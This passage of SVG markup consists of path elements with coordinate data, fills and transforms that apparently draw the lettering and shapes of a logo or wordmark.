0 0 Z " fill="#191919" transform="translate(640.23046875,124.796875)"/>
<path d="M0 0 C4.17917666 2.8414711 6.31790343 6.46421508 7.76953125 11.203125 C8.04197679 14.64875689 8.00204611 18.0806904 7.96484375 21.53515625 C7.96201385 22.52690353 7.95918396 23.51865082 7.95626831 24.54045105 C7.94509929 27.69896659 7.92000052 30.85719557 7.89453125 34.015625 C7.88449722 36.16080319 7.87537211 38.30598583 7.8671875 40.45117188 C7.8451707 45.70192021 7.81172568 50.95250213 7.76953125 56.203125 C5.12953125 56.203125 2.48953125 56.203125 -0.23046875 56.203125 C-1.22046875 53.893125 -2.21046875 51.583125 -3.23046875 49.203125 C-3.65457031 49.61304688 -4.07867188 50.02296875 -4.515625 50.4453125 C-10.93510293 56.34276695 -16.94192996 57.69723074 -25.578125 57.51953125 C-30.86816484 56.88846611 -34.0320324 54.52771255 -37.60546875 50.578125 C-41.14623981 45.40315191 -40.7851395 40.33665808 -40.23046875 34.203125 C-37.83825211 28.72096188 -33.59049633 25.62039234 -28.23046875 23.203125 C-22.41381951 21.42377027 -17.28655797 20.94167932 -11.23046875 21.078125 C-10.06837891 21.09166016 -10.06837891 21.09166016 -8.8828125 21.10546875 C-6.99856032 21.12873112 -5.11447043 21.1645886 -3.23046875 21.203125 C-3.33468505 14.48955043 -3.33468505 14.48955043 -6.16796875 8.640625 C-10.70701222 5.47704925 -14.82536381 5.76428021 -20.23046875 6.203125 C-23.96322982 7.01071607 -27.59346191 8.04149544 -31.23046875 9.203125 C-34.23046875 4.578125 -34.23046875 4.578125 -34.23046875 1.203125 C-23.10999509 -2.93472566 -11.05867198 -5.82683273 0 0 Z " fill="#191919" transform="translate(521.23046875,124.796875)"/>
<path d="M0 0 C13.53 0 27.06 0 41 0 C41 3.63 41 7.26 41 11 C30.77 11 20.54 11 10 11 C9.18860234 18.27877644 9.18860234 18.27877644 8.4375 25.5625 C8.35371094 26.40941406 8.26992187 27.25632812 8.18359375 28.12890625 C8.09271484 29.05509766 8.09271484 29.05509766 8 30 C8.57105469 29.95359375 9.14210937 29.9071875 9.73046875 29.859375 C18.9442366 29.44922317 28.23295305 31.31840281 35.5625 37.1875 C40.69312603 42.28558507 43.17537572 47.83166488 43.375 55.0625 C42.89956678 64.67516541 40.2406558 71.01800318 33.1796875 77.73046875 C25.20211518 84.27078613 16.61141983 85.56633121 6.48828125 85.3671875 C0.53247065 84.74026007 -4.67940534 82.66029733 -10 80 C-9.01 76.7 -8.02 73.4 -7 70 C1.75 71.875 1.75 71.875 4 73 C11.51879157 73.64964063 18.92360316 74.0313163 25 69 C28.34963748 65.40224122 29.26670317 61.78569966 29.5 56.9375 C29.29460901 52.27724934 28.18298215 49.52708833 25 46 C20.56274492 42.78299007 16.62437379 41.92545267 11.234375 41.68359375 C10.34492188 41.64169922 9.45546875 41.59980469 8.5390625 41.55664062 C7.15847656 41.49766602 7.15847656 41.49766602 5.75 41.4375 C4.81414062 41.39431641 3.87828125 41.35113281 2.9140625 41.30664062 C0.60951359 41.2008195 -1.69513839 41.09873443 -4 41 C-4.31175512 31.73827486 -3.36037735 22.90105689 -2 13.75 C-1.34 9.2125 -0.68 4.675 0 0 Z " fill="#171717" transform="translate(147,247)"/>
<path d="M0 0 C5.50721475 3.71518455 9.15256296 8.97147034 10.96875 15.328125 C10.96875 19.948125 10.96875 24.568125 10.96875 29.328125 C-1.90125 29.328125 -14.77125 29.328125 -28.03125 29.328125 C-26.63414195 39.08692217 -26.63414195 39.08692217 -20.98828125 45.9375 C-16.93052428 47.84577144 -13.45588252 47.73041056 -9.03125 47.640625 C-8.2371875 47.64384766 -7.443125 47.64707031 -6.625 47.65039062 C-2.26538038 47.61042745 0.95625891 47.17947659 4.96875 45.328125 C5.95875 45.328125 6.94875 45.328125 7.96875 45.328125 C7.96875 47.968125 7.96875 50.608125 7.96875 53.328125 C-1.2548759 57.57099291 -11.95643526 59.37685349 -21.91796875 56.4921875 C-29.24358812 53.1491024 -34.87434297 47.83492723 -37.96875 40.328125 C-40.53990092 31.12947327 -40.56493718 18.86713732 -36.03125 10.328125 C-32.33712632 4.092892 -28.2446337 -0.0474944 -21.17578125 -2.25 C-13.92101538 -3.67716706 -6.62156888 -3.40674921 0 0 Z " fill="#171717" transform="translate(820.03125,124.671875)"/>
<path d="M0 0 C17.82 0 35.64 0 54 0 C57.32226751 16.61133757 53.59487824 32.9311274 44.640625 47.16015625 C43.3125 49.125 43.3125 49.125 41 52 C40.34 52 39.68 52 39 52 C39 52.66 39 53.32 39 54 C35.94419887 53.40560789 34.04024951 52.50746889 31.6171875 50.56640625 C31.00746094 50.08236328 30.39773438 49.59832031 29.76953125 49.09960938 C29.14433594 48.59236328 28.51914062 48.08511719 27.875 47.5625 C26.92560547 46.80743164 26.92560547 46.80743164 25.95703125 46.03710938 C23.53081521 44.0976819 21.19835723 42.19835723 19 40 C20.3303125 39.071875 20.3303125 39.071875 21.6875 38.125 C26.63528942 34.04483242 29.01162618 27.96512145 31 22 C20.77 22 10.54 22 0 22 C0 14.74 0 7.48 0 0 Z " fill="#3C7BED" transform="translate(255,134)"/>
<path d="M0 0 C5.53783507 4.03251086 8.21895623 9.47464461 9.5625 16.06640625 C11.16017877 30.43125019 12.80552792 48.50100368 3.5 60.6875 C-0.08371395 64.0024354 -1.42924464 65.02908806 -6.375 64.9375 C-10.59445059 63.84626278 -13.3288992 62.40449553 -16 59 C-22.95854251 45.50397328 -23.47439468 26.84094039 -19.3125 12.375 C-17.24084834 6.87743677 -14.81278592 3.23083021 -10.1875 -0.4375 C-6.54395047 -1.37441274 -3.48743198 -1.29477419 0 0 Z " fill="#F5F5F5" transform="translate(269,257)"/>
<path d="M0 0 C-0.66 2.31 -1.32 4.62 -2 7 C-5.28696233 7.79953138 -6.71023192 8.09658936 -10 7 C-15.54448158 6.51195761 -20.41524458 6.30493183 -25.5625 8.5625 C-30.21868844 13.21868844 -31.38802038 18.24174574 -31.45898438 24.62304688 C-31.45189453 25.38681641 -31.44480469 26.15058594 -31.4375 26.9375 C-31.45748047 27.69740234 -31.47746094 28.45730469 -31.49804688 29.24023438 C-31.49321035 34.90379992 -30.31197405 39.34640622 -27 44 C-23.2898694 47.13506035 -20.27621349 47.38503595 -15.5 47.3125 C-14.3965625 47.30863281 -13.293125 47.30476563 -12.15625 47.30078125 C-9.0362129 47.00345098 -6.85475282 46.22695712 -4 45 C-3.01 45 -2.02 45 -1 45 C-1 47.97 -1 50.94 -1 54 C-2.58298026 54.4803318 -4.16639978 54.95921612 -5.75 55.4375 C-6.63171875 55.70433594 -7.5134375 55.97117188 -8.421875 56.24609375 C-10.60565835 56.88468494 -12.78835498 57.46775833 -15 58 C-15 58.99 -15 59.98 -15 61 C-13.03277992 62.38123963 -11.03131672 63.71488126 -9 65 C-7.39569736 68.20860529 -7.51894682 71.5190457 -8 75 C-10.393533 79.07787104 -12.56511949 80.58890166 -17 82 C-20.11328125 82.1953125 -20.11328125 82.1953125 -23.3125 82.125 C-24.38113281 82.10695313 -25.44976563 82.08890625 -26.55078125 82.0703125 C-27.35902344 82.04710937 -28.16726563 82.02390625 -29 82 C-29 79.69 -29 77.38 -29 75 C-23.555 74.505 -23.555 74.505 -18 74 C-17.67 72.35 -17.34 70.7 -17 69 C-19.64 67.68 -22.28 66.36 -25 65 C-24.44271087 61.65626525 -23.64826111 58.96687001 -22 56 C-23.03125 55.9175 -24.0625 55.835 -25.125 55.75 C-32.04613855 54.4104248 -35.57331729 50.67726105 -39.703125 45.29296875 C-44.39846735 36.99126405 -44.13339904 26.24428592 -43 17 C-40.91532046 9.7496072 -37.39216633 4.14729106 -30.98828125 0.046875 C-21.13008501 -5.14368805 -10.09514421 -3.75217749 0 0 Z " fill="#181818" transform="translate(706,125)"/>
<path d="M0 0 C0.495 0.99 0.495 0.99 1 2 C0.06421005 4.35981813 -0.93347808 6.69631264 -2 9 C-2.67804687 8.7834375 -3.35609375 8.566875 -4.0546875 8.34375 C-11.51120176 6.11299227 -18.60178941 4.41664419 -26.125 7.125 C-28.23190343 8.92680789 -28.23190343 8.92680789 -28.8125 11.875 C-28.25555407 15.28415218 -28.25555407 15.28415218 -25 17.4375 C-21.45730894 19.42470842 -17.76478412 20.94333589 -14.015625 22.4855957 C-1.9090635 27.51572841 -1.9090635 27.51572841 1.2109375 31.984375 C3.15484006 36.94998748 2.8744135 42.06909548 1.3671875 47.12109375 C-1.05475447 52.19408031 -5.01271714 54.09520613 -10 56 C-19.09039657 59.03013219 -31.3629009 57.83871071 -40 54 C-40 50.7 -40 47.4 -40 44 C-37.78645833 44.74869792 -35.57291667 45.49739583 -33.359375 46.24609375 C-29.14745412 47.59195588 -25.51170322 48.18267284 -21.0625 48.25 C-20.04285156 48.27578125 -19.02320313 48.3015625 -17.97265625 48.328125 C-14.54200084 47.94944556 -12.71726759 47.1069722 -10 45 C-8.6690684 41.60030189 -8.6690684 41.60030189 -9 38 C-13.2553672 33.76112647 -18.4772337 31.92738722 -23.94140625 29.73242188 C-29.36848105 27.47372503 -34.87495138 24.92562095 -38.41015625 20.05859375 C-39.73432741 15.43714869 -39.61705258 10.73506666 -39 6 C-37 3 -37 3 -34 1 C-33.48824219 0.61199219 -32.97648438 0.22398438 -32.44921875 -0.17578125 C-23.84780484 -5.72569577 -8.86162981 -4.38057891 0 0 Z " fill="#181818" transform="translate(881,125)"/>
<path d="M0 0 C3.96 0 7.92 0 12 0 C14.11818471 6.06883666 16.23609845 12.13776779 18.35375977 18.20678711 C19.07438811 20.27191737 19.79509085 22.33702168 20.51586914 24.40209961 C21.55113919 27.36825875 22.58614278 30.33451076 23.62109375 33.30078125 C23.94403915 34.2258699 24.26698456 35.15095856 24.59971619 36.1040802 C24.89995193 36.96474594 25.20018768 37.82541168 25.50952148 38.7121582 C25.77377426 39.46938675 26.03802704 40.2266153 26.31028748 41.00679016 C26.8848783 42.6673082 27.4443495 44.3330485 28 46 C28.235979 45.28158936 28.47195801 44.56317871 28.71508789 43.82299805 C33.55590731 29.1152116 38.5145953 14.48076288 44 0 C47.63 0 51.26 0 55 0 C54.35940691 5.25359367 52.71843475 9.77384582 50.796875 14.66015625 C50.47720764 15.48648056 50.15754028 16.31280487 49.82818604 17.16416931 C48.80748249 19.79906318 47.77892208 22.43080606 46.75 25.0625 C46.07368896 26.80383079 45.39790285 28.54536555 44.72265625 30.28710938 C43.41877766 33.64838044 42.11207298 37.00852798 40.80273438 40.36767578 C38.51590992 46.23776706 36.25651769 52.11818547 34 58 C30.04 58 26.08 58 22 58 C19.66811656 51.99098965 17.33871707 45.98102413 15.01147461 39.97021484 C14.22176865 37.93154814 13.43142021 35.89313017 12.64038086 33.85498047 C8.2796806 22.6181096 3.98128917 11.3773915 0 0 Z " fill="#171717" transform="translate(420,123)"/>
<path d="M0 0 C5.1155821 4.24219003 7.21164535 9.25409367 8.01171875 15.80078125 C8.27319443 24.77210188 7.26861182 31.63274325 1.5 38.625 C-3.28138729 42.32671919 -9.69662267 41.78565652 -15.4375 41.125 C-19.90342307 39.1949596 -22.01914994 35.57237185 -23.82006836 31.16967773 C-24.96487705 27.37854575 -24.94999638 23.62073678 -24.9375 19.6875 C-24.98003906 18.47610352 -24.98003906 18.47610352 -25.0234375 17.24023438 C-25.04678352 9.99713183 -22.52925966 5.26642649 -17.4921875 0.1484375 C-12.26744385 -2.45400135 -5.4713327 -1.39270287 0 0 Z " fill="#F5F5F5" transform="translate(750.4375,131.875)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7.33 5.61 7.66 11.22 8 17 C9.98 16.01 11.96 15.02 14 14 C18.06008781 13.41998746 20.42679125 13.10410226 23.99609375 15.13671875 C28.94864854 19.05963637 30.62494223 22.81793091 31.37109375 29.1484375 C31.51922924 36.34607949 31.04893825 41.58128036 26 47 C22.56499301 49.29000466 21.11271981 49.29748064 17.0625 49.3125 C15.50208984 49.33763672 15.50208984 49.33763672 13.91015625 49.36328125 C10.70142952 48.96272879 9.35641006 48.15199859 7 46 C6.34 46.99 5.68 47.98 5 49 C3.35 49 1.7 49 0 49 C0 32.83 0 16.66 0 0 Z " fill="#8C8C8C" transform="translate(729,377)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(909,391)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(710,391)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(303,391)"/>
<path d="M0 0 C3.63 0 7.26 0 11 0 C11 27.06 11 54.12 11 82 C7.37 82 3.74 82 0 82 C0 54.94 0 27.88 0 0 Z " fill="#1A1A1A" transform="translate(547,99)"/>
<path d="M0 0 C4.54265653 1.50001416 7.98359369 4.06372093 11.6875 7 C12.55858398 7.67675781 12.55858398 7.67675781 13.44726562 8.3671875 C15.74051561 10.15936899 17.94021831 11.94021831 20 14 C19.67 14.66 19.34 15.32 19 16 C19.080711 17.47111662 19.22182946 18.93917169 19.39453125 20.40234375 C20.59916051 34.47768774 20.59916051 34.47768774 17.7109375 39.03320312 C12.83703777 44.15541765 6.61696291 47.63408783 0 50 C-6.62053177 32.51665397 -7.51879256 19.71829191 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#F8B32F" transform="translate(203,120)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 14.52 7 29.04 7 44 C53.53 44 100.06 44 148 44 C147.67 44.66 147.34 45.32 147 46 C146.27185719 46.00238835 145.54371437 46.00477671 144.79350662 46.00723743 C127.08349011 46.06635042 109.3736134 46.14187664 91.66374588 46.23571491 C83.0994108 46.28069765 74.53511754 46.32010655 65.97070312 46.34643555 C58.50673437 46.36939561 51.04289767 46.4027712 43.57903361 46.44870156 C39.6262495 46.4726608 35.67359638 46.49137181 31.72074127 46.49761391 C28.00081964 46.50365265 24.28123332 46.52360811 20.5614357 46.55427551 C18.54405871 46.56727386 16.52660345 46.56548249 14.50918579 46.5632782 C13.30887726 46.57581635 12.10856873 46.58835449 10.87188721 46.60127258 C9.82841755 46.60588155 8.78494789 46.61049051 7.70985794 46.61523914 C4.61823852 47.05420464 3.36175507 48.03414345 1 50 C-1.578125 50.29296875 -1.578125 50.29296875 -4.25 50.1875 C-5.58804688 50.14689453 -5.58804688 50.14689453 -6.953125 50.10546875 C-7.96632812 50.05326172 -7.96632812 50.05326172 -9 50 C-9 48.68 -9 47.36 -9 46 C-32.43 46 -55.86 46 -80 46 C-80 45.34 -80 44.68 -80 44 C-53.6 44 -27.2 44 0 44 C0 29.48 0 14.96 0 0 Z " fill="#969696" transform="translate(213,391)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.66 1.32 6.32 2.64 7 4 C7.928125 3.01 7.928125 3.01 8.875 2 C13.23804111 -0.79234631 16.94367398 -0.83868885 22 0 C24.40085343 1.09861538 25.95748184 2.27998471 28 4 C28.804375 3.34 29.60875 2.68 30.4375 2 C34.45769501 -0.67695449 38.31483724 -0.71746957 43 0 C45.88391146 1.22719637 47.40335321 2.09055064 49.11669922 4.70214844 C50.28327359 7.73691846 50.22484317 10.26725114 50.1953125 13.515625 C50.18886719 14.76601563 50.18242188 16.01640625 50.17578125 17.3046875 C50.15902344 18.60664063 50.14226563 19.90859375 50.125 21.25 C50.11597656 22.56742187 50.10695313 23.88484375 50.09765625 25.2421875 C50.07408533 28.49497462 50.04118022 31.74739589 50 35 C48.02 35 46.04 35 44 35 C43.98541748 34.22809326 43.97083496 33.45618652 43.95581055 32.66088867 C43.88141967 29.16924907 43.7847291 25.6785751 43.6875 22.1875 C43.65366211 20.36508789 43.65366211 20.36508789 43.61914062 18.50585938 C43.58369141 17.34248047 43.54824219 16.17910156 43.51171875 14.98046875 C43.48553467 13.90692139 43.45935059 12.83337402 43.43237305 11.72729492 C43.20715281 9.00180775 43.20715281 9.00180775 41.68676758 7.1496582 C38.84307754 5.21147085 36.31678754 5.64462991 33 6 C30.38406847 7.83115207 30.03010545 8.90968366 29 12 C28.85164052 13.77166975 28.75229982 15.54767612 28.68359375 17.32421875 C28.64169922 18.35224609 28.59980469 19.38027344 28.55664062 20.43945312 C28.51732422 21.51130859 28.47800781 22.58316406 28.4375 23.6875 C28.39431641 24.77095703 28.35113281 25.85441406 28.30664062 26.97070312 C28.20053162 29.64700791 28.09847639 32.32340526 28 35 C26.02 35 24.04 35 22 35 C21.98541748 34.22809326 21.97083496 33.45618652 21.95581055 32.66088867 C21.88141967 29.16924907 21.7847291 25.6785751 21.6875 22.1875 C21.66494141 20.97255859 21.64238281 19.75761719 21.61914062 18.50585938 C21.5659668 16.76079102 21.5659668 16.76079102 21.51171875 14.98046875 C21.48553467 13.90692139 21.45935059 12.83337402 21.43237305 11.72729492 C21.21175236 8.99531047 21.21175236 8.99531047 19.65161133 7.15356445 C17.02413635 5.31841009 15.10946229 5.5557911 12 6 C9.26071025 8.11316638 8.13477627 9.32129662 7.45410156 12.74902344 C7.4331543 13.77543945 7.41220703 14.80185547 7.390625 15.859375 C7.35839844 16.97441406 7.32617188 18.08945312 7.29296875 19.23828125 C7.27878906 20.39714844 7.26460937 21.55601562 7.25 22.75 C7.22035156 23.92433594 7.19070313 25.09867187 7.16015625 26.30859375 C7.08949273 29.20579822 7.03677734 32.10219955 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#898989" transform="translate(583,391)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492188 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(568.4375,392.3125)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492188 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(514.4375,392.3125)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492187 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(251.4375,392.3125)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351562 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617187 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(815,391)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351563 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617187 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(437,391)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351563 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617188 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(196,391)"/>
<path d="M0 0 C3.63 0 7.26 0 11 0 C11 19.14 11 38.28 11 58 C7.37 58 3.74 58 0 58 C0 38.86 0 19.72 0 0 Z " fill="#1A1A1A" transform="translate(575,123)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7.2266333 0.69037354 7.4532666 1.38074707 7.68676758 2.09204102 C8.72545341 5.24993189 9.76893495 8.40621833 10.8125 11.5625 C11.34713867 13.19155273 11.34713867 13.19155273 11.89257812 14.85351562 C13.71632667 20.35822453 15.66161062 25.69584847 18 31 C18.6875 33.9375 18.6875 33.9375 19 36 C19.33 36 19.66 36 20 36 C20.1959375 35.32839844 20.391875 34.65679687 20.59375 33.96484375 C24.02099871 22.51606034 28.03108526 11.26981141 32 0 C34.31 0 36.62 0 39 0 C36.9755518 6.87555412 34.82747726 13.7000461 32.5625 20.5 C32.27568359 21.37269531 31.98886719 22.24539063 31.69335938 23.14453125 C29.68157947 29.19331269 27.41633184 35.10242749 25 41 C24.33205198 42.66615355 23.66504601 44.33268598 23 46 C20.69 46 18.38 46 16 46 C14.01485306 40.75103795 12.09881075 35.48576544 10.25 30.1875 C7.65657915 22.77879966 4.95466024 15.41356959 2.18457031 8.0690918 C0 2.21703522 0 2.21703522 0 0 Z " fill="#8B8B8B" transform="translate(133,380)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.66 1.32 6.32 2.64 7 4 C7.78375 3.34 8.5675 2.68 9.375 2 C13.63066803 -0.83037303 18.06282893 -0.83247793 23 0 C26.39488422 2.05107588 27.80323081 3.70484621 30 7 C30.22705078 9.91088867 30.22705078 9.91088867 30.1953125 13.41796875 C30.18886719 14.67158203 30.18242188 15.92519531 30.17578125 17.21679688 C30.15902344 18.52712891 30.14226563 19.83746094 30.125 21.1875 C30.11496639 22.52277987 30.1058412 23.85806689 30.09765625 25.19335938 C30.07405292 28.46242015 30.04112594 31.73112028 30 35 C28.02 35 26.04 35 24 35 C23.98541748 34.26362305 23.97083496 33.52724609 23.95581055 32.76855469 C23.88128889 29.42850996 23.78464127 26.08946019 23.6875 22.75 C23.66494141 21.59113281 23.64238281 20.43226563 23.61914062 19.23828125 C23.5659668 17.56572266 23.5659668 17.56572266 23.51171875 15.859375 C23.48553467 14.83295898 23.45935059 13.80654297 23.43237305 12.74902344 C22.93978229 9.61713639 22.26730653 8.20239718 20 6 C15.9132388 5.41487445 15.9132388 5.41487445 12 6 C9.31790404 8.14016025 8.13075453 9.3415492 7.45410156 12.74902344 C7.4331543 13.77543945 7.41220703 14.80185547 7.390625 15.859375 C7.35839844 16.97441406 7.32617188 18.08945312 7.29296875 19.23828125 C7.27878906 20.39714844 7.26460937 21.55601562 7.25 22.75 C7.22035156 23.92433594 7.19070313 25.09867187 7.16015625 26.30859375 C7.08949273 29.20579822 7.03677734 32.10219955 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#8C8C8C" transform="translate(849,391)"/>
